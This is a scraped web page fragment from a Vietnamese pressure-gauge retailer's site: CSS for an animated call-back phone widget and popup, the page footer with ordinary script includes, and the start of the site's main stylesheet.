		border-radius: 100%;
		border: 2px solid rgba(30, 30, 30, 0.4);
		border: 2px solid #bfebfc 9;
		opacity: .1;
		-webkit-animation: coccoc-alo-circle-anim 1.2s infinite ease-in-out;
		-moz-animation: coccoc-alo-circle-anim 1.2s infinite ease-in-out;
		-ms-animation: coccoc-alo-circle-anim 1.2s infinite ease-in-out;
		-o-animation: coccoc-alo-circle-anim 1.2s infinite ease-in-out;
		animation: coccoc-alo-circle-anim 1.2s infinite ease-in-out;
		-webkit-transition: all .5s;
		-moz-transition: all .5s;
		-o-transition: all .5s;
		transition: all .5s;
		-webkit-transform-origin: 50% 50%;
		-moz-transform-origin: 50% 50%;
		-ms-transform-origin: 50% 50%;
		-o-transform-origin: 50% 50%;
		transform-origin: 50% 50%
	}

	.coccoc-alo-phone.coccoc-alo-active .coccoc-alo-ph-circle {
		-webkit-animation: coccoc-alo-circle-anim 1.1s infinite ease-in-out !important;
		-moz-animation: coccoc-alo-circle-anim 1.1s infinite ease-in-out !important;
		-ms-animation: coccoc-alo-circle-anim 1.1s infinite ease-in-out !important;
		-o-animation: coccoc-alo-circle-anim 1.1s infinite ease-in-out !important;
		animation: coccoc-alo-circle-anim 1.1s infinite ease-in-out !important
	}

	.coccoc-alo-phone.coccoc-alo-static .coccoc-alo-ph-circle {
		-webkit-animation: coccoc-alo-circle-anim 2.2s infinite ease-in-out !important;
		-moz-animation: coccoc-alo-circle-anim 2.2s infinite ease-in-out !important;
		-ms-animation: coccoc-alo-circle-anim 2.2s infinite ease-in-out !important;
		-o-animation: coccoc-alo-circle-anim 2.2s infinite ease-in-out !important;
		animation: coccoc-alo-circle-anim 2.2s infinite ease-in-out !important
	}

	.coccoc-alo-phone.coccoc-alo-hover .coccoc-alo-ph-circle,
	.coccoc-alo-phone:hover .coccoc-alo-ph-circle {
		border-color: #00aff2;
		opacity: .5
	}

	.coccoc-alo-phone.coccoc-alo-green.coccoc-alo-hover .coccoc-alo-ph-circle,
	.coccoc-alo-phone.coccoc-alo-green:hover .coccoc-alo-ph-circle {
		border-color: #75eb50;
		border-color: #baf5a7 9;
		opacity: .5
	}

	.coccoc-alo-phone.coccoc-alo-green .coccoc-alo-ph-circle {
		border-color: #F20000;
		border-color: #bfebfc 9;
		opacity: .5
	}

	.coccoc-alo-phone.coccoc-alo-gray.coccoc-alo-hover .coccoc-alo-ph-circle,
	.coccoc-alo-phone.coccoc-alo-gray:hover .coccoc-alo-ph-circle {
		border-color: #ccc;
		opacity: .5
	}

	.coccoc-alo-phone.coccoc-alo-gray .coccoc-alo-ph-circle {
		border-color: #75eb50;
		opacity: .5
	}

	.coccoc-alo-ph-circle-fill {
		width: 100px;
		height: 100px;
		top: 50px;
		left: 50px;
		position: absolute;
		background-color: #000;
		-webkit-border-radius: 100%;
		-moz-border-radius: 100%;
		border-radius: 100%;
		border: 2px solid transparent;
		opacity: .1;
		-webkit-animation: coccoc-alo-circle-fill-anim 2.3s infinite ease-in-out;
		-moz-animation: coccoc-alo-circle-fill-anim 2.3s infinite ease-in-out;
		-ms-animation: coccoc-alo-circle-fill-anim 2.3s infinite ease-in-out;
		-o-animation: coccoc-alo-circle-fill-anim 2.3s infinite ease-in-out;
		animation: coccoc-alo-circle-fill-anim 2.3s infinite ease-in-out;
		-webkit-transition: all .5s;
		-moz-transition: all .5s;
		-o-transition: all .5s;
		transition: all .5s;
		-webkit-transform-origin: 50% 50%;
		-moz-transform-origin: 50% 50%;
		-ms-transform-origin: 50% 50%;
		-o-transform-origin: 50% 50%;
		transform-origin: 50% 50%
	}

	.coccoc-alo-phone.coccoc-alo-active .coccoc-alo-ph-circle-fill {
		-webkit-animation: coccoc-alo-circle-fill-anim 1.7s infinite ease-in-out !important;
		-moz-animation: coccoc-alo-circle-fill-anim 1.7s infinite ease-in-out !important;
		-ms-animation: coccoc-alo-circle-fill-anim 1.7s infinite ease-in-out !important;
		-o-animation: coccoc-alo-circle-fill-anim 1.7s infinite ease-in-out !important;
		animation: coccoc-alo-circle-fill-anim 1.7s infinite ease-in-out !important
	}

	.coccoc-alo-phone.coccoc-alo-static .coccoc-alo-ph-circle-fill {
		-webkit-animation: coccoc-alo-circle-fill-anim 2.3s infinite ease-in-out !important;
		-moz-animation: coccoc-alo-circle-fill-anim 2.3s infinite ease-in-out !important;
		-ms-animation: coccoc-alo-circle-fill-anim 2.3s infinite ease-in-out !important;
		-o-animation: coccoc-alo-circle-fill-anim 2.3s infinite ease-in-out !important;
		animation: coccoc-alo-circle-fill-anim 2.3s infinite ease-in-out !important;
		opacity: 0 !important
	}

	.coccoc-alo-phone.coccoc-alo-hover .coccoc-alo-ph-circle-fill,
	.coccoc-alo-phone:hover .coccoc-alo-ph-circle-fill {
		background-color: rgba(0, 175, 242, 0.5);
		background-color: #00aff2 9;
		opacity: .75 !important
	}

	.coccoc-alo-phone.coccoc-alo-green.coccoc-alo-hover .coccoc-alo-ph-circle-fill,
	.coccoc-alo-phone.coccoc-alo-green:hover .coccoc-alo-ph-circle-fill {
		background-color: rgba(117, 235, 80, 0.5);
		background-color: #baf5a7 9;
		opacity: .75 !important
	}

	.coccoc-alo-phone.coccoc-alo-green .coccoc-alo-ph-circle-fill {
		background-color: rgba(242, 223, 0, 0.85);
		background-color: #a6e3fa 9;
		opacity: .75 !important
	}

	.coccoc-alo-phone.coccoc-alo-gray.coccoc-alo-hover .coccoc-alo-ph-circle-fill,
	.coccoc-alo-phone.coccoc-alo-gray:hover .coccoc-alo-ph-circle-fill {
		background-color: rgba(204, 204, 204, 0.5);
		background-color: #ccc 9;
		opacity: .75 !important
	}

	.coccoc-alo-phone.coccoc-alo-gray .coccoc-alo-ph-circle-fill {
		background-color: rgba(117, 235, 80, 0.5);
		opacity: .75 !important
	}

	.coccoc-alo-ph-img-circle {
		width: 60px;
		height: 60px;
		top: 70px;
		left: 70px;
		position: absolute;
		background: rgba(30, 30, 30, 0.1) url("[data-uri]") no-repeat center center;
		-webkit-border-radius: 100%;
		-moz-border-radius: 100%;
		border-radius: 100%;
		border: 2px solid transparent;
		opacity: .7;
		-webkit-animation: coccoc-alo-circle-img-anim 1s infinite ease-in-out;
		-moz-animation: coccoc-alo-circle-img-anim 1s infinite ease-in-out;
		-ms-animation: coccoc-alo-circle-img-anim 1s infinite ease-in-out;
		-o-animation: coccoc-alo-circle-img-anim 1s infinite ease-in-out;
		animation: coccoc-alo-circle-img-anim 1s infinite ease-in-out;
		-webkit-transform-origin: 50% 50%;
		-moz-transform-origin: 50% 50%;
		-ms-transform-origin: 50% 50%;
		-o-transform-origin: 50% 50%;
		transform-origin: 50% 50%
	}

	.coccoc-alo-phone.coccoc-alo-active .coccoc-alo-ph-img-circle {
		-webkit-animation: coccoc-alo-circle-img-anim 1s infinite ease-in-out !important;
		-moz-animation: coccoc-alo-circle-img-anim 1s infinite ease-in-out !important;
		-ms-animation: coccoc-alo-circle-img-anim 1s infinite ease-in-out !important;
		-o-animation: coccoc-alo-circle-img-anim 1s infinite ease-in-out !important;
		animation: coccoc-alo-circle-img-anim 1s infinite ease-in-out !important
	}

	.coccoc-alo-phone.coccoc-alo-static .coccoc-alo-ph-img-circle {
		-webkit-animation: coccoc-alo-circle-img-anim 0s infinite ease-in-out !important;
		-moz-animation: coccoc-alo-circle-img-anim 0s infinite ease-in-out !important;
		-ms-animation: coccoc-alo-circle-img-anim 0s infinite ease-in-out !important;
		-o-animation: coccoc-alo-circle-img-anim 0s infinite ease-in-out !important;
		animation: coccoc-alo-circle-img-anim 0s infinite ease-in-out !important
	}

	.coccoc-alo-phone.coccoc-alo-hover .coccoc-alo-ph-img-circle,
	.coccoc-alo-phone:hover .coccoc-alo-ph-img-circle {
		background-color: #00aff2
	}

	.coccoc-alo-phone.coccoc-alo-green.coccoc-alo-hover .coccoc-alo-ph-img-circle,
	.coccoc-alo-phone.coccoc-alo-green:hover .coccoc-alo-ph-img-circle {
		background-color: #75eb50;
		background-color: #75eb50 9
	}

	.coccoc-alo-phone.coccoc-alo-green .coccoc-alo-ph-img-circle {
		background-color: #00aff2;
		background-color: #F20000
	}

	.coccoc-alo-phone.coccoc-alo-gray.coccoc-alo-hover .coccoc-alo-ph-img-circle,
	.coccoc-alo-phone.coccoc-alo-gray:hover .coccoc-alo-ph-img-circle {
		background-color: #ccc
	}

	.coccoc-alo-phone.coccoc-alo-gray .coccoc-alo-ph-img-circle {
		background-color: #75eb50
	}

	@-moz-keyframes coccoc-alo-circle-anim {
		0% {
			-moz-transform: rotate(0) scale(.5) skew(1deg);
			opacity: .1;
			-moz-opacity: .1;
			-webkit-opacity: .1;
			-o-opacity: .1
		}

		30% {
			-moz-transform: rotate(0) scale(.7) skew(1deg);
			opacity: .5;
			-moz-opacity: .5;
			-webkit-opacity: .5;
			-o-opacity: .5
		}

		100% {
			-moz-transform: rotate(0) scale(1) skew(1deg);
			opacity: .6;
			-moz-opacity: .6;
			-webkit-opacity: .6;
			-o-opacity: .1
		}
	}

	@-webkit-keyframes coccoc-alo-circle-anim {
		0% {
			-webkit-transform: rotate(0) scale(.5) skew(1deg);
			-webkit-opacity: .1
		}

		30% {
			-webkit-transform: rotate(0) scale(.7) skew(1deg);
			-webkit-opacity: .5
		}

		100% {
			-webkit-transform: rotate(0) scale(1) skew(1deg);
			-webkit-opacity: .1
		}
	}

	@-o-keyframes coccoc-alo-circle-anim {
		0% {
			-o-transform: rotate(0) kscale(.5) skew(1deg);
			-o-opacity: .1
		}

		30% {
			-o-transform: rotate(0) scale(.7) skew(1deg);
			-o-opacity: .5
		}

		100% {
			-o-transform: rotate(0) scale(1) skew(1deg);
			-o-opacity: .1
		}
	}

	@-moz-keyframes coccoc-alo-circle-fill-anim {
		0% {
			-moz-transform: rotate(0) scale(.7) skew(1deg);
			opacity: .2
		}

		50% {
			-moz-transform: rotate(0) -moz-scale(1) skew(1deg);
			opacity: .2
		}

		100% {
			-moz-transform: rotate(0) scale(.7) skew(1deg);
			opacity: .2
		}
	}

	@-webkit-keyframes coccoc-alo-circle-fill-anim {
		0% {
			-webkit-transform: rotate(0) scale(.7) skew(1deg);
			opacity: .2
		}

		50% {
			-webkit-transform: rotate(0) scale(1) skew(1deg);
			opacity: .2
		}

		100% {
			-webkit-transform: rotate(0) scale(.7) skew(1deg);
			opacity: .2
		}
	}

	@-o-keyframes coccoc-alo-circle-fill-anim {
		0% {
			-o-transform: rotate(0) scale(.7) skew(1deg);
			opacity: .2
		}

		50% {
			-o-transform: rotate(0) scale(1) skew(1deg);
			opacity: .2
		}

		100% {
			-o-transform: rotate(0) scale(.7) skew(1deg);
			opacity: .2
		}
	}

	@-moz-keyframes coccoc-alo-circle-img-anim {
		0% {
			transform: rotate(0) scale(1) skew(1deg)
		}

		10% {
			-moz-transform: rotate(-25deg) scale(1) skew(1deg)
		}

		20% {
			-moz-transform: rotate(25deg) scale(1) skew(1deg)
		}

		30% {
			-moz-transform: rotate(-25deg) scale(1) skew(1deg)
		}

		40% {
			-moz-transform: rotate(25deg) scale(1) skew(1deg)
		}

		50% {
			-moz-transform: rotate(0) scale(1) skew(1deg)
		}

		100% {
			-moz-transform: rotate(0) scale(1) skew(1deg)
		}
	}

	@-webkit-keyframes coccoc-alo-circle-img-anim {
		0% {
			-webkit-transform: rotate(0) scale(1) skew(1deg)
		}

		10% {
			-webkit-transform: rotate(-25deg) scale(1) skew(1deg)
		}

		20% {
			-webkit-transform: rotate(25deg) scale(1) skew(1deg)
		}

		30% {
			-webkit-transform: rotate(-25deg) scale(1) skew(1deg)
		}

		40% {
			-webkit-transform: rotate(25deg) scale(1) skew(1deg)
		}

		50% {
			-webkit-transform: rotate(0) scale(1) skew(1deg)
		}

		100% {
			-webkit-transform: rotate(0) scale(1) skew(1deg)
		}
	}

	@-o-keyframes coccoc-alo-circle-img-anim {
		0% {
			-o-transform: rotate(0) scale(1) skew(1deg)
		}

		10% {
			-o-transform: rotate(-25deg) scale(1) skew(1deg)
		}

		20% {
			-o-transform: rotate(25deg) scale(1) skew(1deg)
		}

		30% {
			-o-transform: rotate(-25deg) scale(1) skew(1deg)
		}

		40% {
			-o-transform: rotate(25deg) scale(1) skew(1deg)
		}

		50% {
			-o-transform: rotate(0) scale(1) skew(1deg)
		}

		100% {
			-o-transform: rotate(0) scale(1) skew(1deg)
		}
	}

	@-moz-keyframes fadeInRight {
		0% {
			opacity: 0;
			-webkit-transform: translate3d(100%, 0, 0);
			-ms-transform: translate3d(100%, 0, 0);
			transform: translate3d(100%, 0, 0)
		}

		100% {
			opacity: 1;
			-webkit-transform: none;
			-ms-transform: none;
			transform: none
		}
	}

	@-webkit-keyframes fadeInRight {
		0% {
			opacity: 0;
			-webkit-transform: translate3d(100%, 0, 0);
			-ms-transform: translate3d(100%, 0, 0);
			transform: translate3d(100%, 0, 0)
		}

		100% {
			opacity: 1;
			-webkit-transform: none;
			-ms-transform: none;
			transform: none
		}
	}

	@-o-keyframes fadeInRight {
		0% {
			opacity: 0;
			-webkit-transform: translate3d(100%, 0, 0);
			-ms-transform: translate3d(100%, 0, 0);
			transform: translate3d(100%, 0, 0)
		}

		100% {
			opacity: 1;
			-webkit-transform: none;
			-ms-transform: none;
			transform: none
		}
	}

	@keyframes fadeInRight {
		0% {
			opacity: 0;
			-webkit-transform: translate3d(100%, 0, 0);
			-ms-transform: translate3d(100%, 0, 0);
			transform: translate3d(100%, 0, 0)
		}

		100% {
			opacity: 1;
			-webkit-transform: none;
			-ms-transform: none;
			transform: none
		}
	}

	@-moz-keyframes fadeOutRight {
		0% {
			opacity: 1
		}

		100% {
			opacity: 0;
			-webkit-transform: translate3d(100%, 0, 0);
			-ms-transform: translate3d(100%, 0, 0);
			transform: translate3d(100%, 0, 0)
		}
	}

	@-webkit-keyframes fadeOutRight {
		0% {
			opacity: 1
		}

		100% {
			opacity: 0;
			-webkit-transform: translate3d(100%, 0, 0);
			-ms-transform: translate3d(100%, 0, 0);
			transform: translate3d(100%, 0, 0)
		}
	}

	@-o-keyframes fadeOutRight {
		0% {
			opacity: 1
		}

		100% {
			opacity: 0;
			-webkit-transform: translate3d(100%, 0, 0);
			-ms-transform: translate3d(100%, 0, 0);
			transform: translate3d(100%, 0, 0)
		}
	}

	@keyframes fadeOutRight {
		0% {
			opacity: 1
		}

		100% {
			opacity: 0;
			-webkit-transform: translate3d(100%, 0, 0);
			-ms-transform: translate3d(100%, 0, 0);
			transform: translate3d(100%, 0, 0)
		}
	}

	@-moz-keyframes coccoc-alo-circle-anim {
		0% {
			transform: rotate(0) scale(.5) skew(1deg);
			opacity: .1
		}

		30% {
			transform: rotate(0) scale(.7) skew(1deg);
			opacity: .5
		}

		100% {
			transform: rotate(0) scale(1) skew(1deg);
			opacity: .1
		}
	}

	@-webkit-keyframes coccoc-alo-circle-anim {
		0% {
			transform: rotate(0) scale(.5) skew(1deg);
			opacity: .1
		}

		30% {
			transform: rotate(0) scale(.7) skew(1deg);
			opacity: .5
		}

		100% {
			transform: rotate(0) scale(1) skew(1deg);
			opacity: .1
		}
	}

	@-o-keyframes coccoc-alo-circle-anim {
		0% {
			transform: rotate(0) scale(.5) skew(1deg);
			opacity: .1
		}

		30% {
			transform: rotate(0) scale(.7) skew(1deg);
			opacity: .5
		}

		100% {
			transform: rotate(0) scale(1) skew(1deg);
			opacity: .1
		}
	}

	@keyframes coccoc-alo-circle-anim {
		0% {
			transform: rotate(0) scale(.5) skew(1deg);
			opacity: .1
		}

		30% {
			transform: rotate(0) scale(.7) skew(1deg);
			opacity: .5
		}

		100% {
			transform: rotate(0) scale(1) skew(1deg);
			opacity: .1
		}
	}

	@-moz-keyframes coccoc-alo-circle-fill-anim {
		0% {
			transform: rotate(0) scale(.7) skew(1deg);
			opacity: .2
		}

		50% {
			transform: rotate(0) scale(1) skew(1deg);
			opacity: .2
		}

		100% {
			transform: rotate(0) scale(.7) skew(1deg);
			opacity: .2
		}
	}

	@-webkit-keyframes coccoc-alo-circle-fill-anim {
		0% {
			transform: rotate(0) scale(.7) skew(1deg);
			opacity: .2
		}

		50% {
			transform: rotate(0) scale(1) skew(1deg);
			opacity: .2
		}

		100% {
			transform: rotate(0) scale(.7) skew(1deg);
			opacity: .2
		}
	}

	@-o-keyframes coccoc-alo-circle-fill-anim {
		0% {
			transform: rotate(0) scale(.7) skew(1deg);
			opacity: .2
		}

		50% {
			transform: rotate(0) scale(1) skew(1deg);
			opacity: .2
		}

		100% {
			transform: rotate(0) scale(.7) skew(1deg);
			opacity: .2
		}
	}

	@keyframes coccoc-alo-circle-fill-anim {
		0% {
			transform: rotate(0) scale(.7) skew(1deg);
			opacity: .2
		}

		50% {
			transform: rotate(0) scale(1) skew(1deg);
			opacity: .2
		}

		100% {
			transform: rotate(0) scale(.7) skew(1deg);
			opacity: .2
		}
	}

	@-moz-keyframes coccoc-alo-circle-img-anim {
		0% {
			transform: rotate(0) scale(1) skew(1deg)
		}

		10% {
			transform: rotate(-25deg) scale(1) skew(1deg)
		}

		20% {
			transform: rotate(25deg) scale(1) skew(1deg)
		}

		30% {
			transform: rotate(-25deg) scale(1) skew(1deg)
		}

		40% {
			transform: rotate(25deg) scale(1) skew(1deg)
		}

		50% {
			transform: rotate(0) scale(1) skew(1deg)
		}

		100% {
			transform: rotate(0) scale(1) skew(1deg)
		}
	}

	@-webkit-keyframes coccoc-alo-circle-img-anim {
		0% {
			transform: rotate(0) scale(1) skew(1deg)
		}

		10% {
			transform: rotate(-25deg) scale(1) skew(1deg)
		}

		20% {
			transform: rotate(25deg) scale(1) skew(1deg)
		}

		30% {
			transform: rotate(-25deg) scale(1) skew(1deg)
		}

		40% {
			transform: rotate(25deg) scale(1) skew(1deg)
		}

		50% {
			transform: rotate(0) scale(1) skew(1deg)
		}

		100% {
			transform: rotate(0) scale(1) skew(1deg)
		}
	}

	@-o-keyframes coccoc-alo-circle-img-anim {
		0% {
			transform: rotate(0) scale(1) skew(1deg)
		}

		10% {
			transform: rotate(-25deg) scale(1) skew(1deg)
		}

		20% {
			transform: rotate(25deg) scale(1) skew(1deg)
		}

		30% {
			transform: rotate(-25deg) scale(1) skew(1deg)
		}

		40% {
			transform: rotate(25deg) scale(1) skew(1deg)
		}

		50% {
			transform: rotate(0) scale(1) skew(1deg)
		}

		100% {
			transform: rotate(0) scale(1) skew(1deg)
		}
	}

	@keyframes coccoc-alo-circle-img-anim {
		0% {
			transform: rotate(0) scale(1) skew(1deg)
		}

		10% {
			transform: rotate(-25deg) scale(1) skew(1deg)
		}

		20% {
			transform: rotate(25deg) scale(1) skew(1deg)
		}

		30% {
			transform: rotate(-25deg) scale(1) skew(1deg)
		}

		40% {
			transform: rotate(25deg) scale(1) skew(1deg)
		}

		50% {
			transform: rotate(0) scale(1) skew(1deg)
		}

		100% {
			transform: rotate(0) scale(1) skew(1deg)
		}
	}

	#coccoc-alo-wrapper {
		position: fixed;
		width: 100%;
		bottom: 0;
		top: 0;
		left: 0;
		z-index: 2000000;
		overflow: visible;
		display: none;
		color: #383838
	}

	#coccoc-alo-wrapper.night-mode {
		color: #fff
	}

	.coccoc-alo-popup-close {
		-webkit-border-radius: 2px !important;
		-moz-border-radius: 2px !important;
		-webkit-border-radius: 2px;
		-moz-border-radius: 2px;
		border-radius: 2px;
		position: absolute !important;
		right: -15px !important;
		top: -15px !important;
		height: 30px !important;
		width: 30px !important;
		background-image: url("[data-uri]");
		background-position: center center;
		background-repeat: no-repeat;
		cursor: pointer !important;
		-webkit-transition: .3s ease-out !important;
		-moz-transition: .3s ease-out !important;
		-o-transition: .3s ease-out !important;
		transition: .3s ease-out !important
	}

	#coccoc-alo-wrapper.night-mode .coccoc-alo-popup-close {
		background-image: url("[data-uri]")
	}

	#coccoc-alo-wrapper .coccoc-alo-popup-close:hover {
		opacity: .6 !important
	}

	.coccoc-alo-popup {
		display: inline-block;
		position: relative;
		-webkit-border-radius: 16px;
		-moz-border-radius: 16px;
		border-radius: 16px;
		background-image: url("[data-uri]");
		-webkit-transition: .6s ease-out;
		-moz-transition: .6s ease-out;
		-o-transition: .6s ease-out;
		transition: .6s ease-out;
		margin: 0 auto;
		z-index: 200001;
		text-align: center;
		padding: 60px 75px
	}

	#coccoc-alo-wrapper.night-mode .coccoc-alo-popup {
		background-image: url("[data-uri]")
	}

	#coccoc-alo-wrapper .coccoc-alo-overlay {
		position: fixed;
		width: 100%;
		height: 100%;
		background-image: url("[data-uri]");
		top: 0;
		left: 0;
		z-index: 200000
	}

	.coccoc-alo-popup h3 {
		font-size: 24px;
		margin: 0 0 40px;
		font-family: 'Open Sans';
		font-weight: 300;
		white-space: nowrap
	}

	.night-mode .coccoc-alo-popup h3 {
		font-size: 23px
	}

	.night-mode .coccoc-alo-message {
		padding-bottom: 0
	}

	.coccoc-alo-message {
		height: 32px;
		padding: 18px 0 13px 0;
		text-align: center;
		clear: both;
		font-size: 14px
	}

	#coccoc-alo-wrapper .coccoc-alo-popup .coccoc-alo-input-wrapper .label,
	#coccoc-alo-wrapper .coccoc-alo-popup .coccoc-alo-input-wrapper .label+.input {
		float: left;
		width: 49%
	}

	#coccoc-alo-wrapper .coccoc-alo-popup .coccoc-alo-input-wrapper .input {
		padding: 0 13px
	}

	#coccoc-alo-wrapper .coccoc-alo-popup .coccoc-alo-input-wrapper label {
		color: #616161;
		font-size: 18px;
		height: 28px;
		line-height: 28px;
		padding-right: 15px
	}

	.coccoc-alo-number {
		color: #00bed5;
		font-size: 28px;
		font-family: Montserrat, "Lucida Console", Monaco, monospace, sans-serif;
		font-weight: normal;
		background-color: transparent;
		border: none;
		border-width: 0;
		display: inline-block;
		border-bottom: #00bed5 solid 1px;
		padding-bottom: 10px;
		margin: 0 auto;
		width: 221px
	}

	coccoc-alo-number::-ms-clear {
		display: none;
		width: 0;
		height: 0
	}

	.night-mode .coccoc-alo-number {
		border: #00bed5 solid 1px;
		-webkit-border-radius: 3px;
		-moz-border-radius: 3px;
		border-radius: 3px;
		padding: 13px 31px
	}

	#coccoc-alo-wrapper .coccoc-alo-popup .coccoc-alo-input-wrapper input[type="text"].valid-invalid {
		color: #ff496b
	}

	#coccoc-alo-wrapper .coccoc-alo-popup .coccoc-alo-input-wrapper input[type="text"]:focus {
		outline: 0
	}

	#coccoc-alo-wrapper .coccoc-alo-popup .coccoc-alo-input-wrapper input[type="text"]::-webkit-input-placeholder {
		color: #d1d1d1
	}

	#coccoc-alo-wrapper .coccoc-alo-popup .coccoc-alo-input-wrapper input[type="text"]::-moz-placeholder {
		color: #d1d1d1
	}

	#coccoc-alo-wrapper .coccoc-alo-popup .coccoc-alo-input-wrapper input[type="text"]::-ms-input-placeholder {
		color: #d1d1d1
	}

	#coccoc-alo-wrapper .coccoc-alo-popup .coccoc-alo-input-wrapper input[type="text"]::-moz-placeholder {
		color: #d1d1d1
	}

	#coccoc-alo-wrapper.night-mode .coccoc-alo-popup .coccoc-alo-input-wrapper input[type="text"]::-webkit-input-placeholder {
		color: #60615f
	}

	#coccoc-alo-wrapper.night-mode .coccoc-alo-popup .coccoc-alo-input-wrapper input[type="text"]::-moz-placeholder {
		color: #60615f
	}

	#coccoc-alo-wrapper.night-mode .coccoc-alo-popup .coccoc-alo-input-wrapper input[type="text"]::-ms-input-placeholder {
		color: #60615f
	}

	#coccoc-alo-wrapper.night-mode .coccoc-alo-popup .coccoc-alo-input-wrapper input[type="text"]::-moz-placeholder {
		color: #60615f
	}

	#coccoc-alo-wrapper .coccoc-alo-popup .coccoc-alo-submit {
		border: none;
		border-width: 0;
		padding: 20px 40px;
		background-color: #333;
		-webkit-border-radius: 68px;
		-moz-border-radius: 68px;
		-webkit-border-radius: 68px;
		-moz-border-radius: 68px;
		border-radius: 68px;
		font-family: "Open Sans", Arial, Helvetica, sans-serif;
		font-size: 20px;
		color: #fff;
		cursor: pointer;
		outline: none !important
	}

	#coccoc-alo-wrapper.night-mode .coccoc-alo-popup .coccoc-alo-submit {
		background-color: #00bed5
	}

	#coccoc-alo-wrapper .coccoc-alo-popup .coccoc-alo-submitavtive,
	#coccoc-alo-wrapper .coccoc-alo-popup .coccoc-alo-submitvisited {
		outline: none !important
	}

	#coccoc-alo-wrapper .coccoc-alo-popup .coccoc-alo-submit-moz-focus-inner {
		border: 0
	}

	#coccoc-alo-wrapper .coccoc-alo-popup .coccoc-alo-submit:hover {
		background-color: #00aff2;
		background-color: #00aff2
	}

	.coccoc-alo-blur {
		-webkit-filter: blur(3px);
		-ms-filter: blur(3px);
		-moz-filter: blur(3px);
		-o-filter: blur(3px);
		filter: blur(3px);
		filter: url("[data-uri]#blur")
	}

	#coccoc-countdown {
		padding-top: 20px;
		font-family: "Open Sans", Arial, Helvetica, sans-serif;
		font-size: 28px;
		font-weight: 300
	}

	.coccoc-alo-request-time {
		font-family: "Open Sans", Arial, Helvetica, sans-serif;
		padding: 6px 12px;
		font-size: 18px;
		background-color: #fff;
		background-image: none;
		border: 1px solid #ccc;
		-webkit-border-radius: 4px;
		-moz-border-radius: 4px;
		border-radius: 4px;
		-webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
		box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
		-webkit-transition: border-color ease-in-out .15s, -webkit-box-shadow ease-in-out .15s;
		-o-transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;
		transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s
	}

	#coccoc-alo-wrapper.night-mode .coccoc-alo-request-time {
		color: #fff;
		background-color: #515350;
		border: 1px solid #606260
	}

	#coccoc-alo-wrapper.night-mode .coccoc-alo-popup h3 {
		margin-bottom: 15px
	}

	#coccoc-alo-wrapper.night-mode .coccoc-alo-form .coccoc-alo-select-wrapper {
		margin-bottom: 35px
	}

	.coccoc-alo-table {
		display: table;
		width: 100%;
		height: 100%;
		position: absolute;
		left: 0;
		top: 0;
		right: 0;
		bottom: 0
	}

	.coccoc-alo-cell {
		display: table-cell;
		vertical-align: middle;
		text-align: center
	}

	.valid-invalid-message {
		font-size: 13px;
		color: #ff496b
	}

	.valid-invalid-message:before {
		content: "* "
	}
</style>
<p style="text-align: center;">
	&nbsp;Copyrights&nbsp;<a href="https://ungdungviet.vn/">Thiet Ke Website</a> by <a href="https://ungdungviet.vn/">ungdungviet.vn</a></p>
        <!-- /main --> 
      </div>
      <!-- /st-content-inner --> 
    </div>
    <!-- /st-content --> 
  </div>
  <!-- /st-pusher --> 
</div>
<!-- /st-container --> 

<!-- Load main.js--> 

<script src="https://donghoapsuat.com.vn/templates/t1-23/js/main.js"></script> 
<!-- OWL Carousel jquery --> 

<!--end id=page-->

<div id="fb-root"></div>
	<script>(function(d, s, id) {
      var js, fjs = d.getElementsByTagName(s)[0];
      if (d.getElementById(id)) return;
      js = d.createElement(s); js.id = id;
      js.src = "//connect.facebook.net/vi_VN/sdk.js#xfbml=1&version=v2.0";
      fjs.parentNode.insertBefore(js, fjs);
    }(document, 'script', 'facebook-jssdk'));</script>
<script src="https://apis.google.com/js/platform.js" async defer></script> 
<script src="https://donghoapsuat.com.vn/profiles/demot123web4svn/cache/custom.js"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://donghoapsuat.com.vn/templates/t1-23/css/style.css
body_size: 20394
content:
html {
    -webkit-font-smoothing: antialiased
}

/* Fontface */
@font-face {
    font-family: 'face';
    src: url('../fonts/face.eot');
    src: url('../fonts/face.eot?#iefix') format('embedded-opentype'), url('../fonts/face.woff') format('woff'), url('../fonts/face.ttf') format('truetype');
    font-weight: 400;
    font-smooth: always;
    -webkit-font-smoothing: subpixel-antialiased !important;
    -webkit-backface-visibility: hidden;
    -moz-backface-visibility: hidden;
    -ms-backface-visibility: hidden
}

@media screen and (-webkit-min-device-pixel-ratio:0) {
    @font-face {
        font-family: face;
        src: url(../fonts/face.svg) format(svg)
    }
}

html,
body {
    -webkit-overflow-scrolling: touch;
    position: relative;
}

/* General */
body {
    background: #F0F0F0;
    color: #000;
    font-family: Arial, Helvetica, sans-serif;
    font-size: 14px;
    font-weight: normal;
    line-height: 21px
}

h1,
h2,
h3,
h4,
h5,
h6 {
    color: #3a3a3a;
    font-family: Arial, Helvetica, sans-serif;
    font-weight: 400;
    text-rendering: auto;
    line-height: 1.25em;
    margin-top: 0
}

h4,
h5,
h6 {
    line-height: 1.4em
}

h1 {
    font-size: 36px
}

h2 {
    font-size: 23px
}

h3 {
    font-size: 24px
}

h4 {
    font-size: 18px
}

h5 {
    font-size: 15px;
    font-weight: 700
}

h6 {
    font-size: 13px
}

ul {
    list-style: none;
    margin: 0
}

/* Link & hover, focus color */
a {
    color: #777
}

a,
a:hover,
a:focus {
    -webkit-transition: color 0.4s ease 0s;
    transition: color 0.4s ease 0s;
    text-decoration: none
}

a:focus {
    outline: none
}

img {
    border: 0 none;
    height: auto;
    max-width: 100%;
    vertical-align: middle
}

.line {
    background: url(../assests/line.jpg) repeat-x;
    height: 5px
}

[type=text],
[type=password],
textarea,
select {
    color: #000;
    font-family: Arial, Helvetica, sans-serif;
    margin: 5px 0;
    padding: 9px 5px;
    outline: none;
    border: 1px solid #ebebeb;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    border-radius: 2px;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px
}

[type=submit] {
    color: #fff;
    background: #000000;
    font-weight: 700;
    display: inline-block;
    outline: none;
    border: 0;
    cursor: pointer;
    padding: 9px
}

[type=submit].button {
    width: 40px;
    height: 40px;
    float: left
}

[type=submit].submit {
    color: #fff;
    background: #fc7700;
    font-weight: 400;
    margin: 10px auto 0;
    padding: 9px 15px;
    display: block;
    border: 0;
    cursor: pointer
}

[type=submit].submit_login {
    color: #fff;
    background: #23c8a8;
    font-weight: 700;
    margin: 10px auto 0;
